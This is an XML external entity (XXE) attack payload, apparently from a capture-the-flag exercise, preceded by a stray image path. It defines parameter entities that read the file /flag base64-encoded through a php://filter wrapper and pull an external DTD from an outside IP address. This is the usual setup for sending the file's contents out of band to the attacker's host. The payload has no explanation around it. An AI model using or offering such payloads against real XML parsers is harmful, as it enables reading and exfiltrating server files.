 .xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE hacker[
<!ENTITY  % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">
<!ENTITY  % myurl SYSTEM "http://43.154.107.226/test.dtd">
%myurl;
]>
<root>
1
</root>